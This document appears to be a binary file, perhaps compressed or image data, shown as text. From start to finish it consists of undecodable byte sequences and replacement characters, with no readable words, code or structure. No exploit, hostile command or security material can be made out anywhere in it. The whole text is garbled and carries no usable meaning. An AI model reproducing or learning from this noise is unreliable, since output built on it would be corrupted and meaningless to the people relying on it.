�ʌ;Ǡ9��􊒊���`�Z)��˔������`�����,����=�t�㮲�*�<��:ї4LZ��)��@j�1`�>U���ېa�/����k�~~1�J���DQފ����tk����Ǒ��#d�b�/�^�z�,Ud�]�h���Uz�q3��g�M:C�Ǻ@�.	<�CFP�8[���1�0�ۙ�_4@?���b��h���2/��p�4K�8�mwQd�w[���$�G9��C'�{��{�@B؊���Tɒzq�@��ɴʣڠ��(K���M �8��a����� +��<��R������y,����3<�yʅ�8�R��[h\�ꬫ�l���~|���p�\ɩ��!�ۃ��/�}!�}��%��G��+\aJ"��z��5�e�QATamߛ�D�{
��[x�_���V�&���)H�@���PY�j@�x�;����K9[���򽏵jtwKn���������*�b�x�g+ǉK�{��G�H��{�˴;-%@� ӆ)��tO�vIG���0M}������j?�����Kz�<2��������+w�p�ٯ�y���j"?�>�t�feJ��^�Ű��T�2ۈs�H񳫓�)��!���:p��p�:�l.����mJ(C�a4J�'��L8"l$���T�#��tz�M���������5v':t#����V��:��ЬȪ��z/�D`41|ѻ��w��|�[�)���3Ѧ�d	�{��c6p䞔���O��I�������J���̠ro(Y���`��8�Y>�a�nD4`=`Z�+�% ��̵b������K�*&ӡ�**$�i�T�_1v*Sz �f��Vx,���]�A��(\	�:!��>ܫ�����ylS����&��#��#̤#>��03���=j)����'���!�WD���4g7ʧ�Xz�,��xӚ���.y�jX�l�;B�>����_vK�^��M�nw�	��e@!;H^�1�g���N9Qz�1=/+����R�p�FTx���x���+m�����Pz�.W` ��c�"\��:f؅-����,�����JȊV�eZf�xCV�7r#7�e/j�%��gv�Q��
���R�Ox�Dx��S��K>"�M#ZJ�HBݢ��X�����HMR%��N��B�'*�ܪ}�O��Ԉ��0h��ǋ�A�h8����p��	��=K�'����^��^)�HɖJd��Fw�*�qg�D˘���F��h��H�.F�.���j�t�(@�?�X�@��B�ĉ��H�lA�Z���Z��,l��L� �Ͼ"\�I;�b�� r��@b��4>�-CX̘B�9�:��Z(���6F̋[���l�P����t�P Ez�Q�$g��ِ�x(�".厍A��Ę����/#����ĀcJZb޺�h���aM��V��d���}o�%����̀�H�?؀⇛D�����F�U���fiPw���s�Y�ex�*��3뇏̘���n�(Gj�ٷ�����	�`��Y�yqz�jaml���ʢ�|A���`����ɪH��I�@�Ncܢ�Ǌ4v���	��3�����E�F��̌�2�����D�,���b�:���(������e �v���� 
E��g����b����!�"�'��m�?E�>bܨ��@J���T��十h"���^%U�K�����ں��"�̫���N탅ꖈ	��k��Z��Ȼ2��+w�k��D$�l녟Np�.�\j"+�?��d8�>��xO�s/�Ak�b���@����z�PˍX���㣡�CN莄��� �[�vJ�?����2c16���L���%����@a0C�TZ�K����4�)�B�]p:� ϘI��(��K��)��ȁ������\����������|������������S����Jg�hF�������S�y�g�j�����$��Z��C�����Q��k��%	�C��d��w{pj�m|��f�����ʺ�����G񖺰��H�/��)��˯��ړ��h��Ar|���F`+�YA��FH�F^ĵ^��*i�qײ��Ժ
6��6IF��p(I��CE�I�2�m@�^�>���9�ȀZ��ˎ���6�����9��lv��;l�<f�v��$��i��柱E���Z���(���zc�w|g, H��(�����^臞�=��χVȇ�~������i�r���$	�����~�^�]�w�X����Y����a��^�H��=��:К(�������^����D�>����K�B)���0��(��.��=x���)��;>�{�A�LM�=~�����tm�j��+ߦH�N��eH�x����AB��ڦij�ꪎ������� .�qB[�u�'����Y˵�=F�nrB!��c�܈���E���zȴG��������Ɗ(FH�v)�O�`��)C���C}����\�������I�_ ��\wc��a4&��Ŋ��XH��I�튂��7��K?�kE�M��ND��
�[ߧl��k��k��m�E��n⊲i�^i����1k�jhڹ���hWL���ɵ���.k��E^�H�[���C;l)�E�B�r���fi��]ך�\��
��'	����H���DB��J'Gf���Z_�����@�cĊv)�]�L�Ǌ�,��Lv8#�
+�"�)����� `�>��0�̚��4�)� ���i��i��h�y_k�wV��~H�و��BK�Z��������1�hB�q9�h�=��������辑��p��)�U~������_V��W[�i�j�0�0�6d�Bhg�ޅ
q|���0���0���b;����K�<��ɼ@�����c������B��I���ӑ�`�y�� ̡X�8L1� ̥q���ΰ���9�Z�  �zZ�=L1��͈B�_��ĔȖ��&�}�0艞)�R)��*��*�*��*��ǯ�����Nʣ�+w��q�C�V�,�+�ڻH-ג.��.��-��k��(���گ������]�Q���6�؉�(!!7)���"��߅�����C�~ȵ�ζgD�N���r�%g��bO�6hG�&�k6��I�ȈL��0:l;=��,������b��b��v	(�@��N��H�B�����m���@���vڊ�B}1���I��E��+�[� h(��]¬�p��Zp�,�C�ZHd (�����1�1w1S1�g�r)-�H2'�3;�3��Kۯ�4K�4O�.��5s�=�3Ӓ2)�5]�3r��(�r5iS0��6k����)%���X��N!�Y�j�����j�r���0�	��p��H����j�`�C��F�����N���q�;&I���Mk� 2���ѭ􇵐�D���L'�;��[˴y�<��ca��,�*�h-3�P���3����`���EӅ��I,]�l��B�Z:;Ic�Z���������L�Nwc����aY4D��P�.�h�bi���؈{�G-����Y�UY��Y�5Y�UZ��[�uZ��[ղK��2535�U��7ϕ])�(��Eh\��^��^�U^��^�U5�(�Ȉ�����K5h]��S���^��xi�xi�hr!놝v�I'u �LR%��>U!	(��n�,J;�1�K��SO�MR	2�L�l�Gk%i�
�I� ��9�ɀn�f䶋�Lai&g�Z����3T��da��&ʄ�B�H�lɖ >8��:�w``�nG�Vb�e�)�,\��X��y��+��\(��������s�w��2H�N(��	��,as����b+�b/�b�].��c;�c?6^	��b/Vby�dKb9
6�u_�H�Ud+���(�Jɉ�haW�bEȉJɏ�ȹ�臜�/o։P)�nH�u%���I�lR'���z�6S	H���Ǫ���v�(92��I	���?������[k�(�LM۴���ǰ��~�W�L87�ȆYkT�=h[��0��P}}[w8]����内�Y�T�:#:�ȍ� �d��lɊ\�l��F���ʫxE]����v��IaV�j�>�(��δh�Č�jW7����@k�韇�w�P�֙Bȫ��(N���t��,@����-B���j����uۈ;׷���JQ��D�G@��\ �+�KS����ܣ�uiFV2��6��	���܊K�����R����N��Ot��.H0Ȭ�џe4�_�/���M,K_(�
yP�j�zHAK�׼���wv^�R7D+7�ݮ��$���N|��c�7�E���3���t��=TX��.���0kY��zr�c��v��s����X�k.����)j��&U3����2�*�/C/��p�	ɗ��˅����(|XK��jW
�xy��wp�i�t��ć(H���(t��ʎ�j	Ɋy�ؖ���hʊ1p�	�xE���k��v��ʆ�l��Q������۷�}�[ΨXZG�w������H�<�{D��ƍ��yG��"q��t�K���
w��w�ٞ�wݕ��!����5-���d8˒ f��*�!]��9�;���r��m���A�"�ӽ���zn�� !N���R�Aې�iN��u�&1u�Јc�Ϥ�_����_���t �Uj��p��z4{F�'�+V���N���	���h�����\��@�pvk) �6i��~����
��� ��M��J�(Φ�X͒��̀����@���A�E��t|w����Ft���뻀�[�X���Hwȝ��v��k4�Ƶ_>�]���҆`1^+Rm^���B� FX�+w`]�&���/i���Or��)��b� ���� 0NR]�!���;Y'2�8N��d�h�b�G�S����ΒRqh�=�1�ّ_4�G�o<jʙj"H��� ��2�h?�����j6� IumS臕��D ��ZK7���DI��d�4�= ������Mw0�痶,�΂����rb'G�s�Q,YB�>d��|�mDux�m�rg��H�i���
�,�ew��BN�n|�:i�����@���uK����5�2��ꓓ�� ��
�4����=>P�.�e��kD8ɾ�(��pn�]t%
9�E�*�A���6:'�80h�������}���������P� ��
�p̖T�j���+��I����w��F s(#�v��5`*c}���h�  _(����w�Y�{�����H��4�** ��͸�Wʶ����)�gxP�TB�"�����z�u�����λ��A��r�(�H�t���w�(�Ky���룗��'=D���՘ݾ���@�����\���#ͥ�(��B�:�/�@�Q(ʖ���#��S���h�E:�;��N� �j�i����^l*	M��ϊ֬KӤ����H͖����h+��h΅VP���g`đ�(����HՖ���� ��h�	���v����@�<�	�'���|�̪���H� p�A�@��qlŵ����F���G^<"ݨz-D���=��ZvVB��h�x�@w�q���m���ϵ^	�j���Sh�u������1å��>�^�1������>�1x��Z(�^4�&�UPxK�d �K�b�Y�9�����X��6˖ po�.�Vl��TZ��))��tK�+��*�"�h�X)����м��˖�r����Z���X�L�}�I��"�x��,�5���f\�C��K�z���D���4��`I�}�{v{��'Ϳm�Ʒ�] ���:�Hy��H���9ה�$D%����Nw�ȍ�� Z�s��㬔�Rׇ�<������x|?���BЋJ]�-��⬦ճ\Ӑm��yJ�(�����y//}�D���t˅����3�)���1�0�Z���$��)3I�i�ބH����k�,!��`�ﰡ�Ɲ�±���o�����j��h���
��R�o����B+�� ���5���}j៞�h�� ��u�ĸ��lQ��l�(�w�I3�p���=�aJD���鎚 N��D�w�C�V|��ﴛ�����|/��������Yٮ��8����,y:��I�qʍ/��O�QB��ۅ�C򑦣t��1AF���j�'��@�[��=�ˌ\��j��G'�ՙ�艃8j���I������h�
���~l���?Zy���U(��� �U��	�*��	��E������X�ymٔי��e҅��W�y��U�/���:��
�s��b)`��JN��4�t�d��T�k��Y���p�e�-���g\#w6V�ё6����j��9��^-d��w�O���h���ʛ �"���_�
ۛ�^�`"����$}˰CJ�e��G�NT�Ԙ��(H�Jh1�F�ryd��c���R������|�������wq�����1���\�ܯ����?���[=؅-�Ey�%���9�Ԯ��M�yʏl{����T�ڢN�K�����Y�fJ�����8�O����]^�/�ͽ��-�N��w	ݙ[���R���n�^
��y�*ߙ�����#���w���Y�9���z��m��ڻ�9߿��6���̫�Kl�f��dH��z�?��j������������ζ��.�� p�(X�l��wh��H�.h���M(0X� (��̚m�}��$��w_�v߅�Ћ���	���L�X����<0�ѯ�7���Y�#Y��̎�i���P��/�oX����w���Ȍ
I�o�?��4������ۆ���M�o0�n����Xuy
� �>�� ����I݇������H�/��F���w��a����5\����Z�6l��˹�6�ʋ�	}�	�ķ���z�dx�dX�h�F/��1�Gl��i�ȸ��z�P����h����)����X���h}�UyŐ�LX��ˀ ؃��X�.��w؇�x�/0u?�sO�wH�K}�W���s��TʅS�႐�Z͔����?�Yx�#���lɎ(��Ɏ�ؗ�i�⨇�ȋXڽ��1��዆��O���i��W �o�K�̈́n0�0M�g��x��z�񕎨�w�ݙ�����J��؎h�[h��a7Ѻ�x�y�rN�=����!5o�����Y��J��x�����Z��	��K�Y�Ŗ��!�}��<��8�@�(����w��:�[Zٍ[��H�M���w��։����X�x��((���z8�����=���~�Z-�AM�w�����[�츟�N�b?�����(�ȋ���wX�j:� �_��=�������	�uZ�o@�n@��]�(Xy��tI�ۂ�������w��@�.��y��PH�.풬���� ������i��I�	��r�Q(��b�Q�ϯ�<�p�Y��I�	����<�	��..��H�L���湋��
���v���������艏8��((�r�u���x�K���=�J9��a�z�A��(��q͜}��H�]
�c�g؋��
�%%����z)+iЧ�)�U������]o�o����F��.q
���x��#A��Iݹ
�S��Ȏ����w!���.�8�i�i����Jq�K����9�����ޙН�QH9�CM��؏�|��
 \|�E� -�����œi�=!ʎ��m��)�c*��r����K�+r����w��&�#����A�X�/ꡞR#;�XX7��3ڐ+ɢ+^�@���{���D��������y��2�4ȍ�P۰�9����ܪj��Ҹ�������Ƣ捚�D0#��p'à�m^��������2!��⢭�w������:�8l�=�����:	}�6o/4�������|��Xˌ ����E��y�ھ�9;���)��v@�����\+Y&��")�Zҏ/@(c#(t��x�
ɡɔ;�>1�>���H�$J:>Dʽ�l���똀�� (��؋N���_�%�(㸝���O�0��ߨ�*Qk��,ab����,��'#A�πK'1:1_�4���1�wH/#2��L�i�u~�˜��39��N9��I��X���ɋwȋ�ws�~����@�������]_�^�;��� ������h�舐 ��Î�L���6Mh�4��n�"B"��=d�#w8�=Ҍ��1�~�7��_�*	�$�`|�Ռ��X�*�'����؋x�%/$��H��س�ҧgz���ݕn��
�K�J�40��"Ă�z�K�@�0hJ�tJ��'!�(��i0�0x$�M��(�w��$ES��?�3�t��)����09�.��P�;L�i�g���� \� �N��F���5���w���]N�
��H��a���5�M��M��1؃�\�(��#R"��@eC��H�o����ch��At�\��,*���a����A ۑ+�%���x(�B
h[�h����;�ۼ��vy�����,C� ,���Y���'z����D���h�<t�*�
����z(K�XKT�_����vΜM�>S\F�⮐!9��Gwh�Zh���ɭX���_y��� ��;�qGю�{�^<�m�1�򎨉���C�J��	w��z���9ּx�'�=9rY�o�1�͠U#�2��Ke��yRZ�H�n>w(��hA�y��H����.�B��%˅���T�����̀�e\H˘p�"��}C_n�M�(S��u���V�Wo�0�t�R~�zJ��ܪ+�>�S����_�25\�@��(�����ɮ\1���6/��ZF�P�h�A,�멘����{�i� ^*�iG��Xk]� ����8�*u�d��$Xbo��Ҝ±P������=�r��Ќ
wi@+��Z�Ke��u�+���@�������؃zX��8��BP%B�EB���R��Z�Q�k�܏p�1c�d�L�g��{5��W�:�e����Ę���������/[4!h�y�-f�����=��x�$��Ɇ$�c�f�^��yމ��;�9�:������F�FK��î�Y�7��ċQh��G�`e޻Q�v�-�\��[\�=hQ�r��Ȏanud�OS����͚���1Yt���X(8R��8@;��w6�L�IUSH����W������U�Ȗ�ry��،ӑo��U�w������(
9D��5\�>�
1|����X[�&g2\6��
�O����P����<���2���hZP��(��G|�0�H|�(Ô��Ҩ��'�<�yȈ^x�瘌�h���~6c$l���i��τ���9��ȓA�ꀕ�j�jȘ�jZ��ҙ��p��Yj��\p\pԮO�D$�X�0諿O��OZ_��%�3�S_ȿ"���@~66v�g$ȋ]w������ϔ���?����8G�N���U>�i�c�Hiɍ���[5��؏�t�ȥ\�G�h�HH���D;�������a��^>�������O]~Eu�a�
��s�s ۴͖�A��@w(��i��)�(H�w����i����Y�Ϩ����k�k�ʀ�<~9Wϊ����H��k��jED�
T|�o���8��`7�uu�)�	)�i����^��<��yi�%�v�p+
��ׅ
%��S��wN���g�w"�Ȭt+c��U��\���'訙|�pWW�����4���O���A�ș���hP���à��V?� ���K����  ���������H����� yfӑ�h&���R|�"���M=�Q?���e�0��Btst�'�};����NϦ�=�Y�8�M�@�\���ȍ�������,���,��p 	�v����JHI����̶p����i+��`����\8ǸdK�2`+��rHH�{�ʶ�@K����Y(� L�wK�s��A��x	��l�i�>Q���X�ޑ��L�[��^�;ž����T���*[E�ZT`��v���ɉ�hG�m�(�Ba!�ϗ<Y�p,<�-r)�'�N�,v)�,�HB��H�`��E"h��գ��N��n��p�cC(H�%8A��9M��$8M�9�X�����d���3~5[�p*Smh(����6�JX,�U𓆰s������Nk�3`&	�=�2㊈�h�^�'�����'A����� ��J8�w��HP�ޤ�8�܉I��L9�q8��ʄB�ˆ�d��������h���T��2@�ϫ�4�Ϙ�$�L��:���Y�	y��d������2�7�	�Y�(�	��,�?W�������3�J�Fft���uS)���4�J��� �4�@Gȃ��A��������E�<{����2q�b�sт[.>�̽`D�ʽ}�/ҕ�%<��ݒ�U2��j2/��d�m&5~b�����r�'�Y���K���*M����xDw<�;u�`�����Ϛ�aJ���PEi戋�i sO����@+�W ��2K����U��I0������C��rͤ\�8��ؘ�\x��H$ ����:w�`�����:�h*��
�D�p�Y�̰���^;���@M�̏�p�ͻ���𬫉AϳzE$��х��S�`�������O0���(��2Ӕen�2My��s�V~>O�fŪ��Ԩ�������l�_��ن� z���*���*��U��'�j��wڰ] �h���ݢ���P%��'��g^:�=\b�����*։�~��~�κ�.;6xG�-�K��k��D��	�˨♀��	M���LA��|��� ��nY�un�x�/����jc��k�H{	�X
Cq��D4H���!q��B���$�U�I�P鉃��
�J�ܺ.��0șC�l��� �*�F�*������P̢(�..x��Xȍ�X���r�L�"u��"�w٭n���S�
�E.�@Y"���-dw�O�b���k떉m�Ȗ�ֹ,l�!�F!�����R21܆��!��@9	�~}�͉$*��ǲ���i\�F��I��9w0�޶H�80�9N#N�TqF�a����שn�F{��-?�At�ч���T��
jSI�D�E�⧅�x	���iJ��Mp�� Y�����X��P�����J1I3Hxƈtk��0��*H��o�h��8
	˴$qʑjӊ\���XÑة����4 M�FI�8
�
(I��Ќ�� �​��LKw�|ʐ����|)�^� �����L(���� ���/IM�ޒ�i[�1����[��\��9O����n���م	�P����]A��-��$�<8:�y �Z�B�)O�=��7u9��lmZb�VLE��J��̥�{�ȴz$_�ӑw��zi�ʯ,���\c��P��ۜ�mܬB����q�P�V5b�uϾ^:����[�?�4բc6G��|�N�&ݞ%;��rh��p���EE.������)�w
�G~���xJ��pȶPm��O�g���l�G��K���g%>�I�S���E��2S{�脳0g�7�VDR��O��x��+�w��l���̫
p�i�Րy:\������ژ�`��,Ʌ�x�Ph��|<���R L+���M���̫���>�
����!U.�����<��Œ�&�# �Cn�9�%j����_�M����\]�� Bt��9�ؕی�d�@y��X
�ѹ��µ�0h[wQ�ɘw���]&�����N4��
��~~�c_:G�P��%�y�����E�Z8۲�9���o�Lado��?/~�����(2U}>�:�i�o��＆P
Ÿ5h���mO�]T�ĥx����4��KAJH����p	�֌ʈtC����� �K�J ^�	�φr���� >���������	ʋ�˒��"�+�Y��I��	Ǹ������	�:�;��ز�X �� 
�3 ��	>S+>c�� ���w��;��
��N��8S��X5+�`���ʋ�̳�$(���-���JJ+��ۂ�+��{3���{<Dz�����A����J�^s:��Q��A%�t�A6hZ��H�]ˋ�H���0�̈́�4�l�S�&���8��p5���h�A&W �ɨ��ڐ��ep�}2���	����a��
�� ��8������ ��J �j��Z��*��0����ᡅQ9�8�)*)8�!��D��w�����1��uc��i�s���[sȦ���+����ܓ����9$�@���
�H����95)��1�29�ȉ�O���\�1��:� � ��3�JH��̂$�����0s����4$(<�4:��R��k��p�t<)|����H��23 ��%s"�7��a�.L�� �K��5p���ൢ	W��A�`����`5����	��H50���Xjx�`>�y&p����&�
��}�}��a�\�(wA�p�Oఊ���p�����
���h�и��8��7�8���*q+�i��Ú[)�s�̸L��!��ō1���9�p�0����`.�49!�!�+1�϶���	��ə\O��ɛ\��+�Q����	��2yO31�'����;��#
�ي�<�������Ϫ@�,B	�������I��<�0A#X܈�9ؤL�7+QY��0��u�J�B��Y+L��2��}�["���%O�a�FSwX �3`�Pp��a�,q�؀��̎�Lͬ�Q���->T���
��@�4l���xǄ���`��hy��'��Dz��ZhY�2���	����������ک�����X������!���<Er�� �*�ʚWl!U�99�O�r��!]t����"y9(�yɋ���Q��2:��g� ,;���/��7�%��'J��ǔ$�׀� s��#�9�����Ϛ��%ދ,��-�u�- �q����w80���0XQYA�M�:�	��N�Y�x�J����,t�.�%�e� T	^R�G;�1dQ�A��P͗A�v�Z���;51���Z�� �ʈ����� �i��@�vA&��/��͋
�Q�Qm���Zȅv�	���@�������������vp��ѩ�����)ٹ�x�����������".\a�����ơ2�S��Ʈj!��i�W:����)"ł��h���	ZH��h�XϾjOg4wC„� ��I6j���G��8zEE+¡��	#�����=2ˡw܀��F1^�Mތ�X�t^#�煃�EP!3�9�&pUQ!3i5:A��N�(���������KlQmq/4'�P�e�.�J�PG��9^����Cm
>���QkPPs��Z�C?dP�u�e>U&�ZC�u��D�u���k�HxV�ʅ�X(�
�X������
�����T��Љ��R��8��)��9�H����S�"�y9\w�9F����*^k7�ٹ�<�⪮j��s�)��I*�r��11�:Ȩ)�����Y���:Y���+.�3铹�2 	���8�4s�4��(:j��C��v:CI�Ѝ�Ԁ������U���@��� ���4k��Ӊ�
��5��(��0l�[;�x;�B;�T�x�v��'�_��8�Tm�#�^��%���I��Y(�n��������� ֊P�{G�eY4XQr���c�5Q����&��&P����wu��AО	���Z����8j`&h���k�����`� 	��6�`��G�Z�
�
��� ���堊m��H��������������������AҞiR�6�O�q��1Ň�1��F��ڑ�N�Pܔ���r�0Rm49�)�_�9a����+�ޥ����qM� �h]�;⯻;X���`&��%��p��>�ȑU��޲���]��(^��7"��-��ˀ�ǃ�S�8X%P���8m2�w>���d�um���8O���<�9�HK��}�Qp�h����Z���^.�`���TKЀe04��X��PWE��	��[LuuZވ��N��g�m����h��ހ�������Ͻ��8	��Rc.�^��(	�����1C��2����b9S�Z��1]����酱HZ����<-�nd�(�����1���z��.��	�v�9]�z4b�?�x������	�lt�׈�Gs��w��lˡ�����)���'���h㘸,�m5n�߉B0��-z�/�& ����m�u������hmnum������R�%Wbd��!����h���P�5�� �u�`���"�Se�DЀ���i��`eW`̉XZ�qe"of���	��.�S	�g��x�������p퉒�����ķ������	��������	�8	�.����� ��g��*ΡJi���Ɠ�ЀA���ŕA(��^�1w���w��a���#Ϻ��o�����_�����?#j����X��!�x��7	
�K��6�wQ�����?G�����0F�u\�u��Rp�q��ƪq#h�6�?_�;�8��߂��- ��m�h��2�lŏOnm׎��k�",%7H�F�C�vV!��3E��=W����ɗ|��e�v����ӎ�@���p��c�eZ�j��0�������3����(	 �󉰶\�ߧ��؋w���(�������O'�����p��p�P��5΄i�ߙ��ϳ'!���-�1MR�1��:���ۭ(���T/�����7�:Qx�� �0l7�
&ޓ&�vC}+�iԱ�c���y�P�ɡ?y=�>���PU�2"�K���.x��p�q?�6��q�!����I����tKQ����o�T7�6���@7�N�t�)kҳ�D���C���ΐ���rL���Ơ���tS�<�X(��w~[�)��e��̳�Zq�F��'�� �Ȉ���1�hҸ�[���e��� �����¸�fU#�%���8��>��4
(�:���\Pp��3���8#kN��� ���-��LH��䄕�hF)��(�hbJ�����\dj�ǖQ���(�Ƅ�2�B������c~Vo�v�O�����ێ��S>@�ʔ��j<��(i��h�������	�@h��♩#��(��� M�� h�p)w������8P����Z��6�똼B	����6@���q���úQ,Ǫ�)ۂ�����@��
�t�.��vx�i�|�[.d�((��N�X�*�qK��t�G��1�O���ي��x��������\zG��u,���� ��ك�{G�+f���/��""�����=B$�|�������0}��^��1���w�3
�T,����@�F�̐����0M����ɫ��.
���.Α��I�*]���$0(Jw� -���|���sN���lI��qJ	�=�苑4j�.�YT�L�����Ӗ��o��Qu���}�t[T��(V@�0ɏ�찘��}i׮wy�(��y����˭�ڱ)��,< ���*��ei�ҥ���B�H����뉰>���:p��*�n,�O�-U��A<V�ґ)���|�������a.w8��l������������Z*�|��*���!{z�1�o	������f8r"w"�Uv��5��4$������h&�U�d��!M^�I
�^��9Z@�4Jţd8��|R�^8�������.���8�� �f��$ӏ���h�z��\��un�2E7��Tl��H�����(���K�n	�y	�U��>�a�d�`�G�['�(�0���;IϊG*G�|;up��r������`����	|����جO*.��$�<�j�,��������8
�> �ڂ�|�&%
䤺���|�=�@�΂Z
fw�����������t���n��v���������$���ʜJ�O�&�dț��z��)�wN�v����땑��`��̢�򊧗n�zH�ʁ�
�U�-�B�]g$��jb�Zny�9��ɈV�C��x�åc�C><����$�	��|��Њ���户�DG�z9���،Yd�d(����,��̈́hxu�
c�d� �x�� ��l��[�I�.p�M
a!�����pL�����o�`˃� �wV�/�cy@̮�]�8�� Έdk���ٔwx�[�\�+�@��*��Q��J�(����%���R�0��'B�����Y����l��BS$�1�A��;��s2?/���	M�@�0����R���.������J�ђt�;�ɛ��ч��%�o�� ӎ�����.ƚ ���:K��ȉ�#`&�`��̀��m��	����H�^<Ʌ�؅��W�/���5|��`�D~l:�և�K�Ks���:�5|C�~oŞ�w8�}�ΒZ(���)���[w��/a�P���t˖g��NȨ���%�2���в ����QQ<7C�9C�B���݊����.��H� �+��.�����"�jc���*��k �$b��h������ٔ/,�&��ҘR�X^��=@�ʈ��ц׼!����?<(�v%���A�������OQDv�;��ϲsQ�.+w̼�?�ͩ�=�-�yȴi�C)����"�t�[�I<��TS��)Ȧ!��H��w�9��H������C�!��;<���ᄈ�E���#�`$��x
RȊ�L��7�xb����Ϧۃ�.I��8%�A���j������N��ɖ���B(�(L�0)���K��o4%��Ph	3Q!Cr�٩)��b�a�����v�ە�0�qPj�T9��)/�@���IߋL�#	�%�ڊ_(�퓁 m�
c�@9m2������$Ɉ�uoʇ�Y`��+D�Zr�K*��t�i�����co$�fDѵ�>ĕw˵��ȇr� 8����2�e(�� \T�e��@�]��"�|���1;��!�W�.�MH^�����9臥�r&'B��<���A�:H���f�	�i�� ����v�؏��[�z݋e]��������D�����S���h��7������h��x>/V)��v�v3��`˦�^�z�t��x�[�u/��������y��J�w9⤭"b�w�ԍ��,�)ف�@
p�B= ������CA�u���PT���aE�hŎVw�E��m�h���i�,�]���U�0�^���Y��
�\K�Ċ��Ҳt�)Y��� ^
$+��c��V�[ $x ���[���iҧd_��fD��=ؗ�	��
�`B&�8���̓��H���`)�:����?(�>ǿ����Nb�	�\�Ґ�Qȥ�j��ʦtS�DSS4eN�|I
@�|yʒI2�I����4��H���O�p����|AƸї´�N\�� ��Ĝ�-O@0ɟDÒH��ɼ�}����LuwKta�Ԕ��
p�v������ p��`�A	Y
�]�@�lKV䅋Bɴ4�Q� A�F% X]�a�\�j���hE��ʴU��Ճ�N�x������U���J(ɋ�uR��a���U�+\��۠"������R ]��~Ȁ}H�����@ܪ��_�M� �m����'Li�=�'� �	���`���XM�"H��
�\ș���<�	I����ΐD�4qȁM��T@�gͪ�!X0�ʒPH�4w���I��἗���Ԅĩ�⤋|e����J�ȌpȗX��L��pC�����qס6�؅]�jD��� ˮ��ޔ
HHn��
D��*n�hZ�	�� �fŶ�ٞiT��b���(H�8@h�������B+�Z�Ҁ� �����^i�������̙����m��,�L�Pe���J�l��H�oXژ�����v�c��J�������)h���-l�uF�thj�Tj
&Ąl
����l{�aw,���G�Ɵ`ݖs�����E[����ȅ�-�vK�8��$ȕ\H�PȐ�I��W7m�ى����xN:�Oԗ�(�����˵Dɢ9	�4Ӓh����(ΦH���戮��ȑ��8���nu�HX�ȮD0I�D�E@O�p��K�hO�������w��(�b�� Z4�� ��E*
Yp����%��݋�:@�M]Ee��f��������/�����-d��uk��UP�ɶ��I^1˅.Z�&o�$K��S�wlS��T]J�tK9"���,��[����`�(,º���\��|U�v��,� ��\��p��JzR�D`I)'X[�pl�q8X�9M�><Y����$��m�X���H�@3��D���h��5�Ĭ�����򠡸V��˙�˵T6��d����*\�����jyAˑ(ɗ\^�l
�"O�uƉ�2��	�ɧ��la�LWڙk���[����H��k ��+�E\�9@�p�X�u�����B	��@����wɟ%ȴ�ȴ4%�K�X%TJ%T6+�!����@W8"k��<��o\M�$���,�t�lɪl&V���t�B� ��9�+y�c0�a���#!e�c�)���9��(�CH��O� �@N�����p�tR
|�'� 9Li�T�`��5�s|�ϔ�a5�u�d��
�ĭ�<
�\޺�e���jm�g�\M��|I����<m����@��J���ɦx^�&��Mȟ,I��I��ȟx������N��Bh*d�w��I��DrQ�<�H��%���LH�YW[*8(��$
�`��	�* ]�%�BIɢ_ T,E�.�A���UX�|%Wv˷�|h�/�f���yj,A�vKɆ��P˙P�lv��\�!�/�T���K��fθB8�,��-�R�V/�mUxو`��Miu���܅9}u�VA��b�=Kf��PH�	xb�������3��m%�'�4B#��'��6����
�\����_Y�v�q�ȅ4�����mJ�c�.w��<�B���PC؉� 	�V:���h����ىB���sC�����������b�>���!��\�pȨ`*B�
8Yn��습�	�v�c�)�� �%*��P��]�<�k��@���Q���b���y���9��h��T�j�/��#����$�y���'<��a�R��)��DZ`$��F�\
+m��r�@|I�d�"e�ܘ��xU�lۘ����D\�e.x��D���l�_�D�s�3N������w��Oi��Ss�'�0:����H�<��9�a�鏧�1 �r
j{��q�Á�>�a�Jm�\��N�`�wI��ꬊԉ	�p���������CH���AD���`�s	��h!�}!��IV�J�p~�~��?�����.��J�������?ݵE��ʘ����������9p]� ��Z˨���(��+T���� ��9W�����h8����A���x�8hj�9 �l2��,�Ջ�(
*�	8Vw|��,P��<F��|�}�荺�ܼ̀���h�(�e>0ǽMRΐP��=Јȶ[� �������ќ��;�'|lJ��2����홰1
���˦���+�������0����������DR��;�hgza:��IJ
c��M�� ���>ݘ��;��W49LDNN�������<XO��K�4��	�d��b��kY���&Z1.+~�_B _����]�$�Tt��$�#G?U\?��h���&���^��w�/A�?�	�^�Q}�ly
�o��o���ʍ ����R��X�a�.� g�0_?w�7}SOp?�e���RȐ�3���;�OM5[sH� �8��|P͙@Gے��L�ݞɣ��.ɠ��,�Kb���xJ�ꡠ�x@��a:�maA������K�tK�K�k-��z�ӟD���鎏���XIB�?���&ϟ�T��� PEx�h�,Ȯ���2���
�.se[T�|P���I|]���C�"��_ w?�%���_P�$�A��A$[�v?��^�����l�pu]�lm�l���6�wKm	Oy����K��L
�$�s�0��ed� �eNFz�/���:�@�z;�3t2�@4Y�	{$�����P�fos2�@7�-�IV�@#����H��t9�w��#:��6J�<S�+�w
�t�P!O�� ȵ û��<
�;Ɍ��t����5m�_�0�>ᤋ��겏�&��X�������f҂�g>�9eL�j<�zw������/�A��������l�Y:���в1[�C�����/Íș@����#���"�]4��*�}���'�1�����Q��Y.�9����t�ߦU0ib���
���ts�pW��f�so&�O�wbu;�	+�Aw�������Ȱ� �k���wyyA7���t�]-���uK)�O�r|fE��U��j�T�O�E����r{���� U���"�x�k���(Vt��kE��<���
1�dH�uw�������hޤ�+�b	 �g����y鎽B�x߀<��� ��̢�)%��EU�H(�������8)���(	��l���a*L��s/or�f�@�K�h� (νA�a�9����H-M����Y��H���`��@*ĸZ�Zba<Ё-|$�%�)-��Z*��B�B����M-��,l {!:�h�8�� ͷ��"���+>��É�m��0dj �JA�_H�p)_H��$��T+ �b!O�w��>+�vɍ��� ���ϓ�S�Np/]�����Y�e�3����0��T�k+��|�3�Tf`ve��	�J+U2����� n5zFk�5}N�,���G�Cp�w	��XH���-���	��Z(
����8 ߒ�ɛ��������`��a�2U0�kΆ�<����m��v�>�3�i�}}�(�ˌ΁�(�̈́ ˳2��`ZՇ4�K(����* �����<�}+�x\J��s�t�<�,��
�Z�G�Yw�������,�
�b�ĥ��Gɒ,�׀x��-����۵��y��=&2�-0PY�p�J�dߒ��o������U�;�f�-��ȓe��1Wi�H�����ž�s�>��&�,���V�v�?�f�Y�c�.�2c�.�v��ͧ
